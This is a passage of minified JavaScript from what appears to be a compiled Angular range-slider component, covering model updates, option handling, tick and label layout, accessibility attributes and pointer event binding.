options.currentValue)&&this.onChangeOptions(),(!a.isNullOrUndefined(e.value)||!a.isNullOrUndefined(e.highValue))&&this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!1,internalChange:!1});}ngOnDestroy(){this.unbindEvents(),this.unsubscribeResizeObserver(),this.unsubscribeInputModelChangeSubject(),this.unsubscribeOutputModelChangeSubject(),this.unsubscribeManualRefresh(),this.unsubscribeTriggerFocus();}writeValue(e){e instanceof Array?(this.value=e[0],this.highValue=e[1]):this.value=e,this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,forceChange:!1,internalChange:!1,controlAccessorChange:!0});}registerOnChange(e){this.onChangeCallback=e;}registerOnTouched(e){this.onTouchedCallback=e;}setDisabledState(e){this.viewOptions.disabled=e,this.updateDisabledState(),this.initHasRun&&this.manageEventsBindings();}setAriaLabel(e){this.viewOptions.ariaLabel=e,this.updateAriaLabel();}onResize(e){this.calculateViewDimensionsAndDetectChanges();}subscribeInputModelChangeSubject(){this.inputModelChangeSubscription=this.inputModelChangeSubject.pipe(De(Re.compare),Ze(e=>!e.forceChange&&!e.internalChange)).subscribe(e=>this.applyInputModelChange(e));}subscribeOutputModelChangeSubject(){this.outputModelChangeSubscription=this.outputModelChangeSubject.pipe(De(Re.compare)).subscribe(e=>this.publishOutputModelChange(e));}subscribeResizeObserver(){R.isResizeObserverAvailable()&&(this.resizeObserver=new ResizeObserver(()=>this.calculateViewDimensionsAndDetectChanges()),this.resizeObserver.observe(this.elementRef.nativeElement));}unsubscribeResizeObserver(){R.isResizeObserverAvailable()&&this.resizeObserver!==null&&(this.resizeObserver.disconnect(),this.resizeObserver=null);}unsubscribeOnMove(){a.isNullOrUndefined(this.onMoveEventListener)||(this.eventListenerHelper.detachEventListener(this.onMoveEventListener),this.onMoveEventListener=null);}unsubscribeOnEnd(){a.isNullOrUndefined(this.onEndEventListener)||(this.eventListenerHelper.detachEventListener(this.onEndEventListener),this.onEndEventListener=null);}unsubscribeInputModelChangeSubject(){a.isNullOrUndefined(this.inputModelChangeSubscription)||(this.inputModelChangeSubscription.unsubscribe(),this.inputModelChangeSubscription=null);}unsubscribeOutputModelChangeSubject(){a.isNullOrUndefined(this.outputModelChangeSubscription)||(this.outputModelChangeSubscription.unsubscribe(),this.outputModelChangeSubscription=null);}unsubscribeManualRefresh(){a.isNullOrUndefined(this.manualRefreshSubscription)||(this.manualRefreshSubscription.unsubscribe(),this.manualRefreshSubscription=null);}unsubscribeTriggerFocus(){a.isNullOrUndefined(this.triggerFocusSubscription)||(this.triggerFocusSubscription.unsubscribe(),this.triggerFocusSubscription=null);}unsubscribeCancelUserChange(){a.isNullOrUndefined(this.cancelUserChangeSubscription)||(this.cancelUserChangeSubscription.unsubscribe(),this.cancelUserChangeSubscription=null);}getPointerElement(e){return e===r.Min?this.minHandleElement:e===r.Max?this.maxHandleElement:null;}getCurrentTrackingValue(){return this.currentTrackingPointer===r.Min?this.viewLowValue:this.currentTrackingPointer===r.Max?this.viewHighValue:null;}modelValueToViewValue(e){return a.isNullOrUndefined(e)?NaN:!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray?a.findStepIndex(+e,this.viewOptions.stepsArray):+e;}viewValueToModelValue(e){return!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray?this.getStepValue(e):e;}getStepValue(e){let i=this.viewOptions.stepsArray[e];return a.isNullOrUndefined(i)?NaN:i.value;}applyViewChange(){this.value=this.viewValueToModelValue(this.viewLowValue),this.range&&(this.highValue=this.viewValueToModelValue(this.viewHighValue)),this.outputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,userEventInitiated:!0,forceChange:!1}),this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!1,internalChange:!0});}applyInputModelChange(e){let i=this.normaliseModelValues(e),t=!J.compare(e,i);t&&(this.value=i.value,this.highValue=i.highValue),this.viewLowValue=this.modelValueToViewValue(i.value),this.range?this.viewHighValue=this.modelValueToViewValue(i.highValue):this.viewHighValue=null,this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCombinedLabel(),this.outputModelChangeSubject.next({value:i.value,highValue:i.highValue,controlAccessorChange:e.controlAccessorChange,forceChange:t,userEventInitiated:!1});}publishOutputModelChange(e){let i=()=>{this.valueChange.emit(e.value),this.range&&this.highValueChange.emit(e.highValue),!e.controlAccessorChange&&(a.isNullOrUndefined(this.onChangeCallback)||(this.range?this.onChangeCallback([e.value,e.highValue]):this.onChangeCallback(e.value)),a.isNullOrUndefined(this.onTouchedCallback)||(this.range?this.onTouchedCallback([e.value,e.highValue]):this.onTouchedCallback(e.value)));};e.userEventInitiated?(i(),this.userChange.emit(this.getChangeContext())):setTimeout(()=>{i();});}normaliseModelValues(e){let i=new J();if(i.value=e.value,i.highValue=e.highValue,!a.isNullOrUndefined(this.viewOptions.stepsArray)){if(this.viewOptions.enforceStepsArray){let t=a.findStepIndex(i.value,this.viewOptions.stepsArray);if(i.value=this.viewOptions.stepsArray[t].value,this.range){let s=a.findStepIndex(i.highValue,this.viewOptions.stepsArray);i.highValue=this.viewOptions.stepsArray[s].value;}}return i;}if(this.viewOptions.enforceStep&&(i.value=this.roundStep(i.value),this.range&&(i.highValue=this.roundStep(i.highValue))),this.viewOptions.enforceRange&&(i.value=_.clampToRange(i.value,this.viewOptions.floor,this.viewOptions.ceil),this.range&&(i.highValue=_.clampToRange(i.highValue,this.viewOptions.floor,this.viewOptions.ceil)),this.range&&e.value>e.highValue))if(this.viewOptions.noSwitching)i.value=i.highValue;else{let t=e.value;i.value=e.highValue,i.highValue=t;}return i;}renormaliseModelValues(){let e={value:this.value,highValue:this.highValue},i=this.normaliseModelValues(e);J.compare(i,e)||(this.value=i.value,this.highValue=i.highValue,this.outputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!0,userEventInitiated:!1}));}onChangeOptions(){if(!this.initHasRun)return;let e=this.getOptionsInfluencingEventBindings(this.viewOptions);this.applyOptions();let i=this.getOptionsInfluencingEventBindings(this.viewOptions),t=!a.areArraysEqual(e,i);this.renormaliseModelValues(),this.viewLowValue=this.modelValueToViewValue(this.value),this.range?this.viewHighValue=this.modelValueToViewValue(this.highValue):this.viewHighValue=null,this.resetSlider(t);}applyOptions(){if(this.viewOptions=new Y(),Object.assign(this.viewOptions,this.options),this.viewOptions.draggableRange=this.range&&this.viewOptions.draggableRange,this.viewOptions.draggableRangeOnly=this.range&&this.viewOptions.draggableRangeOnly,this.viewOptions.draggableRangeOnly&&(this.viewOptions.draggableRange=!0),this.viewOptions.showTicks=this.viewOptions.showTicks||this.viewOptions.showTicksValues||!a.isNullOrUndefined(this.viewOptions.ticksArray),this.viewOptions.showTicks&&(!a.isNullOrUndefined(this.viewOptions.tickStep)||!a.isNullOrUndefined(this.viewOptions.ticksArray))&&(this.intermediateTicks=!0),this.viewOptions.showSelectionBar=this.viewOptions.showSelectionBar||this.viewOptions.showSelectionBarEnd||!a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue),a.isNullOrUndefined(this.viewOptions.stepsArray)?this.applyFloorCeilOptions():this.applyStepsArrayOptions(),a.isNullOrUndefined(this.viewOptions.combineLabels)&&(this.viewOptions.combineLabels=(e,i)=>e+" - "+i),this.viewOptions.logScale&&this.viewOptions.floor===0)throw Error("Can't use floor=0 with logarithmic scale");}applyStepsArrayOptions(){this.viewOptions.floor=0,this.viewOptions.ceil=this.viewOptions.stepsArray.length-1,this.viewOptions.step=1,a.isNullOrUndefined(this.viewOptions.translate)&&(this.viewOptions.translate=e=>this.viewOptions.bindIndexForStepsArray?String(this.getStepValue(e)):String(e));}applyFloorCeilOptions(){if(a.isNullOrUndefined(this.viewOptions.step)?this.viewOptions.step=1:(this.viewOptions.step=+this.viewOptions.step,this.viewOptions.step<=0&&(this.viewOptions.step=1)),a.isNullOrUndefined(this.viewOptions.ceil)||a.isNullOrUndefined(this.viewOptions.floor))throw Error("floor and ceil options must be supplied");this.viewOptions.ceil=+this.viewOptions.ceil,this.viewOptions.floor=+this.viewOptions.floor,a.isNullOrUndefined(this.viewOptions.translate)&&(this.viewOptions.translate=e=>String(e));}resetSlider(e=!0){this.manageElementsStyle(),this.addAccessibility(),this.updateCeilLabel(),this.updateFloorLabel(),e&&(this.unbindEvents(),this.manageEventsBindings()),this.updateDisabledState(),this.updateAriaLabel(),this.calculateViewDimensions(),this.refocusPointerIfNeeded();}focusPointer(e){e!==r.Min&&e!==r.Max&&(e=r.Min),e===r.Min?this.minHandleElement.focus():this.range&&e===r.Max&&this.maxHandleElement.focus();}refocusPointerIfNeeded(){a.isNullOrUndefined(this.currentFocusPointer)||this.getPointerElement(this.currentFocusPointer).focusIfNeeded();}manageElementsStyle(){this.updateScale(),this.floorLabelElement.setAlwaysHide(this.viewOptions.showTicksValues||this.viewOptions.hideLimitLabels),this.ceilLabelElement.setAlwaysHide(this.viewOptions.showTicksValues||this.viewOptions.hideLimitLabels);let e=this.viewOptions.showTicksValues&&!this.intermediateTicks;this.minHandleLabelElement.setAlwaysHide(e||this.viewOptions.hidePointerLabels),this.maxHandleLabelElement.setAlwaysHide(e||!this.range||this.viewOptions.hidePointerLabels),this.combinedLabelElement.setAlwaysHide(e||!this.range||this.viewOptions.hidePointerLabels),this.selectionBarElement.setAlwaysHide(!this.range&&!this.viewOptions.showSelectionBar),this.leftOuterSelectionBarElement.setAlwaysHide(!this.range||!this.viewOptions.showOuterSelectionBars),this.rightOuterSelectionBarElement.setAlwaysHide(!this.range||!this.viewOptions.showOuterSelectionBars),this.fullBarTransparentClass=this.range&&this.viewOptions.showOuterSelectionBars,this.selectionBarDraggableClass=this.viewOptions.draggableRange&&!this.viewOptions.onlyBindHandles,this.ticksUnderValuesClass=this.intermediateTicks&&this.options.showTicksValues,this.sliderElementVerticalClass!==this.viewOptions.vertical&&(this.updateVerticalState(),setTimeout(()=>{this.resetSlider();})),this.sliderElementAnimateClass!==this.viewOptions.animate&&setTimeout(()=>{this.sliderElementAnimateClass=this.viewOptions.animate;}),this.updateRotate();}manageEventsBindings(){this.viewOptions.disabled||this.viewOptions.readOnly?this.unbindEvents():this.bindEvents();}updateDisabledState(){this.sliderElementDisabledAttr=this.viewOptions.disabled?"disabled":null;}updateAriaLabel(){this.sliderElementAriaLabel=this.viewOptions.ariaLabel||"nxg-slider";}updateVerticalState(){this.sliderElementVerticalClass=this.viewOptions.vertical;for(let e of this.getAllSliderElements())a.isNullOrUndefined(e)||e.setVertical(this.viewOptions.vertical);}updateScale(){for(let e of this.getAllSliderElements())e.setScale(this.viewOptions.scale);}updateRotate(){for(let e of this.getAllSliderElements())e.setRotate(this.viewOptions.rotate);}getAllSliderElements(){return[this.leftOuterSelectionBarElement,this.rightOuterSelectionBarElement,this.fullBarElement,this.selectionBarElement,this.minHandleElement,this.maxHandleElement,this.floorLabelElement,this.ceilLabelElement,this.minHandleLabelElement,this.maxHandleLabelElement,this.combinedLabelElement,this.ticksElement];}initHandles(){this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateSelectionBar(),this.range&&this.updateCombinedLabel(),this.updateTicksScale();}addAccessibility(){this.updateAriaAttributes(),this.minHandleElement.role="slider",this.viewOptions.keyboardSupport&&!(this.viewOptions.readOnly||this.viewOptions.disabled)?this.minHandleElement.tabindex="0":this.minHandleElement.tabindex="",this.minHandleElement.ariaOrientation=this.viewOptions.vertical||this.viewOptions.rotate!==0?"vertical":"horizontal",a.isNullOrUndefined(this.viewOptions.ariaLabel)?a.isNullOrUndefined(this.viewOptions.ariaLabelledBy)||(this.minHandleElement.ariaLabelledBy=this.viewOptions.ariaLabelledBy):this.minHandleElement.ariaLabel=this.viewOptions.ariaLabel,this.range&&(this.maxHandleElement.role="slider",this.viewOptions.keyboardSupport&&!(this.viewOptions.readOnly||this.viewOptions.disabled)?this.maxHandleElement.tabindex="0":this.maxHandleElement.tabindex="",this.maxHandleElement.ariaOrientation=this.viewOptions.vertical||this.viewOptions.rotate!==0?"vertical":"horizontal",a.isNullOrUndefined(this.viewOptions.ariaLabelHigh)?a.isNullOrUndefined(this.viewOptions.ariaLabelledByHigh)||(this.maxHandleElement.ariaLabelledBy=this.viewOptions.ariaLabelledByHigh):this.maxHandleElement.ariaLabel=this.viewOptions.ariaLabelHigh);}updateAriaAttributes(){this.minHandleElement.ariaValueNow=(+this.value).toString(),this.minHandleElement.ariaValueText=this.viewOptions.translate(+this.value,P.Low),this.minHandleElement.ariaValueMin=this.viewOptions.floor.toString(),this.minHandleElement.ariaValueMax=this.viewOptions.ceil.toString(),this.range&&(this.maxHandleElement.ariaValueNow=(+this.highValue).toString(),this.maxHandleElement.ariaValueText=this.viewOptions.translate(+this.highValue,P.High),this.maxHandleElement.ariaValueMin=this.viewOptions.floor.toString(),this.maxHandleElement.ariaValueMax=this.viewOptions.ceil.toString());}calculateViewDimensions(){a.isNullOrUndefined(this.viewOptions.handleDimension)?this.minHandleElement.calculateDimension():this.minHandleElement.setDimension(this.viewOptions.handleDimension);let e=this.minHandleElement.dimension;this.handleHalfDimension=e/2,a.isNullOrUndefined(this.viewOptions.barDimension)?this.fullBarElement.calculateDimension():this.fullBarElement.setDimension(this.viewOptions.barDimension),this.maxHandlePosition=this.fullBarElement.dimension-e,this.initHasRun&&(this.updateFloorLabel(),this.updateCeilLabel(),this.initHandles());}calculateViewDimensionsAndDetectChanges(){this.calculateViewDimensions(),this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}isRefDestroyed(){return this.changeDetectionRef.destroyed;}updateTicksScale(){if(!this.viewOptions.showTicks&&this.sliderElementWithLegendClass){setTimeout(()=>{this.sliderElementWithLegendClass=!1;});return;}let e=a.isNullOrUndefined(this.viewOptions.ticksArray)?this.getTicksArray():this.viewOptions.ticksArray,i=this.viewOptions.vertical?"translateY":"translateX";this.viewOptions.rightToLeft&&e.reverse();let t=a.isNullOrUndefined(this.viewOptions.tickValueStep)?a.isNullOrUndefined(this.viewOptions.tickStep)?this.viewOptions.step:this.viewOptions.tickStep:this.viewOptions.tickValueStep,s=!1,o=e.map(d=>{let m=this.valueToPosition(d);this.viewOptions.vertical&&(m=this.maxHandlePosition-m);let v=i+"("+Math.round(m)+"px)",f=new Ge();f.selected=this.isTickSelected(d),f.style={"-webkit-transform":v,"-moz-transform":v,"-o-transform":v,"-ms-transform":v,transform:v},f.selected&&!a.isNullOrUndefined(this.viewOptions.getSelectionBarColor)&&(f.style["background-color"]=this.getSelectionBarColor()),!f.selected&&!a.isNullOrUndefined(this.viewOptions.getTickColor)&&(f.style["background-color"]=this.getTickColor(d)),a.isNullOrUndefined(this.viewOptions.ticksTooltip)||(f.tooltip=this.viewOptions.ticksTooltip(d),f.tooltipPlacement=this.viewOptions.vertical?"right":"top"),this.viewOptions.showTicksValues&&!a.isNullOrUndefined(t)&&_.isModuloWithinPrecisionLimit(d,t,this.viewOptions.precisionLimit)&&(f.value=this.getDisplayValue(d,P.TickValue),a.isNullOrUndefined(this.viewOptions.ticksValuesTooltip)||(f.valueTooltip=this.viewOptions.ticksValuesTooltip(d),f.valueTooltipPlacement=this.viewOptions.vertical?"right":"top"));let S=null;if(a.isNullOrUndefined(this.viewOptions.stepsArray))a.isNullOrUndefined(this.viewOptions.getLegend)||(S=this.viewOptions.getLegend(d));else{let T=this.viewOptions.stepsArray[d];a.isNullOrUndefined(this.viewOptions.getStepLegend)?a.isNullOrUndefined(T)||(S=T.legend):S=this.viewOptions.getStepLegend(T);}return a.isNullOrUndefined(S)||(f.legend=S,s=!0),f;});if(this.sliderElementWithLegendClass!==s&&setTimeout(()=>{this.sliderElementWithLegendClass=s;}),!a.isNullOrUndefined(this.ticks)&&this.ticks.length===o.length)for(let d=0;d<o.length;++d)Object.assign(this.ticks[d],o[d]);else this.ticks=o,this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}getTicksArray(){if(!this.viewOptions.showTicks)return[];let e=a.isNullOrUndefined(this.viewOptions.tickStep)?this.viewOptions.step:this.viewOptions.tickStep,i=[],t=1+Math.floor(_.roundToPrecisionLimit(Math.abs(this.viewOptions.ceil-this.viewOptions.floor)/e,this.viewOptions.precisionLimit));for(let s=0;s<t;++s)i.push(_.roundToPrecisionLimit(this.viewOptions.floor+e*s,this.viewOptions.precisionLimit));return i;}isTickSelected(e){if(!this.range)if(a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue)){if(this.viewOptions.showSelectionBarEnd){if(e>=this.viewLowValue)return!0;}else if(this.viewOptions.showSelectionBar&&e<=this.viewLowValue)return!0;}else{let i=this.viewOptions.showSelectionBarFromValue;if(this.viewLowValue>i&&e>=i&&e<=this.viewLowValue)return!0;if(this.viewLowValue<i&&e<=i&&e>=this.viewLowValue)return!0;}return!!(this.range&&e>=this.viewLowValue&&e<=this.viewHighValue);}updateFloorLabel(){if(!this.floorLabelElement.alwaysHide){this.floorLabelElement.setValue(this.getDisplayValue(this.viewOptions.floor,P.Floor)),this.floorLabelElement.calculateDimension();let e=this.viewOptions.rightToLeft?this.fullBarElement.dimension-this.floorLabelElement.dimension:0;this.floorLabelElement.setPosition(e);}}updateCeilLabel(){if(!this.ceilLabelElement.alwaysHide){this.ceilLabelElement.setValue(this.getDisplayValue(this.viewOptions.ceil,P.Ceil)),this.ceilLabelElement.calculateDimension();let e=this.viewOptions.rightToLeft?0:this.fullBarElement.dimension-this.ceilLabelElement.dimension;this.ceilLabelElement.setPosition(e);}}updateHandles(e,i){e===r.Min?this.updateLowHandle(i):e===r.Max&&this.updateHighHandle(i),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCombinedLabel();}getHandleLabelPos(e,i){let t=e===r.Min?this.minHandleLabelElement.dimension:this.maxHandleLabelElement.dimension,s=i-t/2+this.handleHalfDimension,o=this.fullBarElement.dimension-t;return this.viewOptions.boundPointerLabels?this.viewOptions.rightToLeft&&e===r.Min||!this.viewOptions.rightToLeft&&e===r.Max?Math.min(s,o):Math.min(Math.max(s,0),o):s;}updateLowHandle(e){this.minHandleElement.setPosition(e),this.minHandleLabelElement.setValue(this.getDisplayValue(this.viewLowValue,P.Low)),this.minHandleLabelElement.setPosition(this.getHandleLabelPos(r.Min,e)),a.isNullOrUndefined(this.viewOptions.getPointerColor)||(this.minPointerStyle={backgroundColor:this.getPointerColor(r.Min)}),this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}updateHighHandle(e){this.maxHandleElement.setPosition(e),this.maxHandleLabelElement.setValue(this.getDisplayValue(this.viewHighValue,P.High)),this.maxHandleLabelElement.setPosition(this.getHandleLabelPos(r.Max,e)),a.isNullOrUndefined(this.viewOptions.getPointerColor)||(this.maxPointerStyle={backgroundColor:this.getPointerColor(r.Max)}),this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}updateFloorAndCeilLabelsVisibility(){if(this.viewOptions.hidePointerLabels)return;let e=!1,i=!1,t=this.isLabelBelowFloorLabel(this.minHandleLabelElement),s=this.isLabelAboveCeilLabel(this.minHandleLabelElement),o=this.isLabelAboveCeilLabel(this.maxHandleLabelElement),d=this.isLabelBelowFloorLabel(this.combinedLabelElement),m=this.isLabelAboveCeilLabel(this.combinedLabelElement);if(t?(e=!0,this.floorLabelElement.hide()):(e=!1,this.floorLabelElement.show()),s?(i=!0,this.ceilLabelElement.hide()):(i=!1,this.ceilLabelElement.show()),this.range){let v=this.combinedLabelElement.isVisible()?m:o,f=this.combinedLabelElement.isVisible()?d:t;v?this.ceilLabelElement.hide():i||this.ceilLabelElement.show(),f?this.floorLabelElement.hide():e||this.floorLabelElement.show();}}isLabelBelowFloorLabel(e){let i=e.position,t=e.dimension,s=this.floorLabelElement.position,o=this.floorLabelElement.dimension;return this.viewOptions.rightToLeft?i+t>=s-2:i<=s+o+2;}isLabelAboveCeilLabel(e){let i=e.position,t=e.dimension,s=this.ceilLabelElement.position,o=this.ceilLabelElement.dimension;return this.viewOptions.rightToLeft?i<=s+o+2:i+t>=s-2;}updateSelectionBar(){let e=0,i=0,t=this.viewOptions.rightToLeft?!this.viewOptions.showSelectionBarEnd:this.viewOptions.showSelectionBarEnd,s=this.viewOptions.rightToLeft?this.maxHandleElement.position+this.handleHalfDimension:this.minHandleElement.position+this.handleHalfDimension;if(this.range)i=Math.abs(this.maxHandleElement.position-this.minHandleElement.position),e=s;else if(a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue))t?(i=Math.ceil(Math.abs(this.maxHandlePosition-this.minHandleElement.position)+this.handleHalfDimension),e=Math.floor(this.minHandleElement.position+this.handleHalfDimension)):(i=this.minHandleElement.position+this.handleHalfDimension,e=0);else{let o=this.viewOptions.showSelectionBarFromValue,d=this.valueToPosition(o);(this.viewOptions.rightToLeft?this.viewLowValue<=o:this.viewLowValue>o)?(i=this.minHandleElement.position-d,e=d+this.handleHalfDimension):(i=d-this.minHandleElement.position,e=this.minHandleElement.position+this.handleHalfDimension);}if(this.selectionBarElement.setDimension(i),this.selectionBarElement.setPosition(e),this.range&&this.viewOptions.showOuterSelectionBars&&(this.viewOptions.rightToLeft?(this.rightOuterSelectionBarElement.setDimension(e),this.rightOuterSelectionBarElement.setPosition(0),this.fullBarElement.calculateDimension(),this.leftOuterSelectionBarElement.setDimension(this.fullBarElement.dimension-(e+i)),this.leftOuterSelectionBarElement.setPosition(e+i)):(this.leftOuterSelectionBarElement.setDimension(e),this.leftOuterSelectionBarElement.setPosition(0),this.fullBarElement.calculateDimension(),this.rightOuterSelectionBarElement.setDimension(this.fullBarElement.dimension-(e+i)),this.rightOuterSelectionBarElement.setPosition(e+i))),a.isNullOrUndefined(this.viewOptions.getSelectionBarColor)){if(!a.isNullOrUndefined(this.viewOptions.selectionBarGradient)){let o=a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue)?0:this.valueToPosition(this.viewOptions.showSelectionBarFromValue),d=o-e>0&&!t||o-e<=0&&t,m=this.viewOptions.vertical?d?"bottom":"top":d?"left":"right";this.barStyle={backgroundImage:"linear-gradient(to "+m+", "+this.viewOptions.selectionBarGradient.from+" 0%,"+this.viewOptions.selectionBarGradient.to+" 100%)"},this.viewOptions.vertical?(this.barStyle.backgroundPosition="center "+(o+i+e+(d?-this.handleHalfDimension:0))+"px",this.barStyle.backgroundSize="100% "+(this.fullBarElement.dimension-this.handleHalfDimension)+"px"):(this.barStyle.backgroundPosition=o-e+(d?this.handleHalfDimension:0)+"px center",this.barStyle.backgroundSize=this.fullBarElement.dimension-this.handleHalfDimension+"px 100%");}}else{let o=this.getSelectionBarColor();this.barStyle={backgroundColor:o};}}getSelectionBarColor(){return this.range?this.viewOptions.getSelectionBarColor(this.value,this.highValue):this.viewOptions.getSelectionBarColor(this.value);}getPointerColor(e){return e===r.Max?this.viewOptions.getPointerColor(this.highValue,e):this.viewOptions.getPointerColor(this.value,e);}getTickColor(e){return this.viewOptions.getTickColor(e);}updateCombinedLabel(){let e=null;if(this.viewOptions.rightToLeft?e=this.minHandleLabelElement.position-this.minHandleLabelElement.dimension-10<=this.maxHandleLabelElement.position:e=this.minHandleLabelElement.position+this.minHandleLabelElement.dimension+10>=this.maxHandleLabelElement.position,e){let i=this.getDisplayValue(this.viewLowValue,P.Low),t=this.getDisplayValue(this.viewHighValue,P.High),s=this.viewOptions.rightToLeft?this.viewOptions.combineLabels(t,i):this.viewOptions.combineLabels(i,t);this.combinedLabelElement.setValue(s);let o=this.viewOptions.boundPointerLabels?Math.min(Math.max(this.selectionBarElement.position+this.selectionBarElement.dimension/2-this.combinedLabelElement.dimension/2,0),this.fullBarElement.dimension-this.combinedLabelElement.dimension):this.selectionBarElement.position+this.selectionBarElement.dimension/2-this.combinedLabelElement.dimension/2;this.combinedLabelElement.setPosition(o),this.minHandleLabelElement.hide(),this.maxHandleLabelElement.hide(),this.combinedLabelElement.show();}else this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.maxHandleLabelElement.show(),this.minHandleLabelElement.show(),this.combinedLabelElement.hide();this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}getDisplayValue(e,i){return!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.viewOptions.translate(e,i);}roundStep(e,i){let t=a.isNullOrUndefined(i)?this.viewOptions.step:i,s=_.roundToPrecisionLimit((e-this.viewOptions.floor)/t,this.viewOptions.precisionLimit);return s=Math.round(s)*t,_.roundToPrecisionLimit(this.viewOptions.floor+s,this.viewOptions.precisionLimit);}valueToPosition(e){let i=a.linearValueToPosition;a.isNullOrUndefined(this.viewOptions.customValueToPosition)?this.viewOptions.logScale&&(i=a.logValueToPosition):i=this.viewOptions.customValueToPosition,e=_.clampToRange(e,this.viewOptions.floor,this.viewOptions.ceil);let t=i(e,this.viewOptions.floor,this.viewOptions.ceil);return a.isNullOrUndefined(t)&&(t=0),this.viewOptions.rightToLeft&&(t=1-t),t*this.maxHandlePosition;}positionToValue(e){let i=e/this.maxHandlePosition;this.viewOptions.rightToLeft&&(i=1-i);let t=a.linearPositionToValue;a.isNullOrUndefined(this.viewOptions.customPositionToValue)?this.viewOptions.logScale&&(t=a.logPositionToValue):t=this.viewOptions.customPositionToValue;let s=t(i,this.viewOptions.floor,this.viewOptions.ceil);return a.isNullOrUndefined(s)?0:s;}getEventXY(e,i){if(e instanceof MouseEvent)return this.viewOptions.vertical||this.viewOptions.rotate!==0?e.clientY:e.clientX;let t=0,s=e.touches;if(!a.isNullOrUndefined(i)){for(let o=0;o<s.length;o++)if(s[o].identifier===i){t=o;break;}}return this.viewOptions.vertical||this.viewOptions.rotate!==0?s[t].clientY:s[t].clientX;}getEventPosition(e,i){let t=this.elementRef.nativeElement.getBoundingClientRect(),s=this.viewOptions.vertical||this.viewOptions.rotate!==0?t.bottom:t.left,o=0;return this.viewOptions.vertical||this.viewOptions.rotate!==0?o=-this.getEventXY(e,i)+s:o=this.getEventXY(e,i)-s,o*this.viewOptions.scale-this.handleHalfDimension;}getNearestHandle(e){if(!this.range)return r.Min;let i=this.getEventPosition(e),t=Math.abs(i-this.minHandleElement.position),s=Math.abs(i-this.maxHandleElement.position);return t<s?r.Min:t>s?r.Max:this.viewOptions.rightToLeft?i>this.minHandleElement.position?r.Min:r.Max:i<this.minHandleElement.position?r.Min:r.Max;}bindEvents(){let e=this.viewOptions.draggableRange;this.viewOptions.onlyBindHandles||this.selectionBarElement.on("mousedown",i=>this.onBarStart(null,e,i,!0,!0,!0)),this.viewOptions.draggableRangeOnly?(this.minHandleElement.on("mousedown",i=>this.onBarStart(r.Min,e,i,!0,!0)),this.maxHandleElement.on("mousedown",i=>this.onBarStart(r.Max,e,i,!0,!0))):(this.minHandleElement.on("mousedown",i=>this.onStart(r.Min,i,!0,!0)),this.range&&this.maxHandleElement.on("mousedown",i=>this.onStart(r.Max,i,!0,!0)),this.viewOptions.onlyBindHandles||(this.fullBarElement.on("mousedown",i=>this.onStart(null,i,!0,!0,!0)),this.ticksElement.on("mousedown",i=>this.onStart(null,i,!0,!0,!0,!0)))),this.viewOptions.onlyBindHandles||this.selectionBarElement.onPassive("touchstart",i=>this.onBarStart(null,e,i,!0,!0,!0)),this.viewOptions.draggableRangeOnly?(this.minHandleElement.onPassive("touchstart",i=>this.onBarStart(r.Min,e,i,!0,!0)),this.maxHandleElement.onPassive("touchstart",i=>this.onBarStart(r.Max,e,i,!0,!0))):(this.minHandleElement.onPassive("touchstart",i=>this.onStart(r.Min,i,!0,!0)),this.range&&this.maxHandleElement.onPassive("touchstart",i=>this.onStart(r.Max,i,!0,!0)),this.viewOptions.onlyBindHandles||(this.fullBarElement.onPassive("touchstart",i=>this.onStart(null,i,!0,!0,!0)),this.ticksElement.onPassive("touchstart",i=>this.onStart(null,i,!1,!1,!0,!0)))),this.viewOptions.keyboardSupport&&(this.minHandleElement.on("focus",()=>this.onPointerFocus(r.Min)),this.range&&this.maxHandleElement.on("focus",()=>this.onPointerFocus(r.Max)));}getOptionsInfluencingEventBindings(e){return[e.disabled,e.readOnly,e.draggableRange,e.draggableRangeOnly,e.onlyBindHandles,e.keyboardSupport];}unbindEvents(){this.unsubscribeOnMove(),this.unsubscribeOnEnd();for(let e of this.getAllSliderElements())a.isNullOrUndefined(e)||e.off();}onBarStart(e,i,t,s,o,d,m){i?this.onDragStart(e,t,s,o):this.onStart(e,t,s,o,d,m);}onStart(e,i,t,s,o,d){i.stopPropagation(),!R.isTouchEvent(i)&&!Ae&&i.preventDefault(),this.moving=!1,this.calculateViewDimensions(),a.isNullOrUndefined(e)&&(e=this.getNearestHandle(i)),this.currentTrackingPointer=e;let m=this.getPointerElement(e);if(m.active=!0,this.preStartHandleValue=this.getCurrentTrackingValue(),this.viewOptions.keyboardSupport&&m.focus(),t){this.unsubscribeOnMove();let v=f=>this.dragging.active?this.onDragMove(f):this.onMove(f);R.isTouchEvent(i)?this.onMoveEventListener=this.eventListenerHelper.attachPassiveEventListener(document,"touchmove",v):this.onMoveEventListener=this.eventListenerHelper.attachEventListener(document,"mousemove",v);}if(s){this.unsubscribeOnEnd();let 